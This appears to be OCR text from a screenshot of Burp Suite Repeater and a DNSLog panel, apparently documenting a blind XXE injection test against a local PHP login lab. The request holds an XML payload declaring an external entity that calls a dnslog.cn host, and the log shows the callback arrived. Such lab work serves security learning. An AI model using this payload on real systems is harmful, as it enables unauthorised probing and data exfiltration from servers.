 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn HaE Settings
1 × 2 × +
火狐主页 DNSLog Platform 81.71.103.144/1.php XXE-Lab Xftp 7 免费用户注 xml格式_百度百科
Send lhost HTTP/1
dnslog.cn 120% 3 2
Get SubDomain Refresh Record
b2r3wh.dnslog.cn
DNS Query Record IP Address Created Time
b2r3wh.dnslog.cn 27.159.72.57 2023-11-25 23:13:04
Request
Pretty Raw Hex
\n
Inspector
=
CtRa1Ok3n
zdj5RqFto
14
15 <?xml ver
16 <!DOCTYPE znskiw [
17 <!ENTITY send SYSTEM
"http://b2r3wh.dnslog.cn">
18 %send;
19 ]>
20 <user>
<username>
&send;
</username>
<password>
123456
</password>
</user>
headers
php:16) in
D:\phpstudy_pro\WWW\php_xxe\doLogin.php
</b>
on line <b>
31
</b>
<br />
75 <result>
<code>
0
</code>
<msg>
</msg>
</result>
Search... 0 matches
Search... 0 matches
Done 6,635 bytes | 293 millis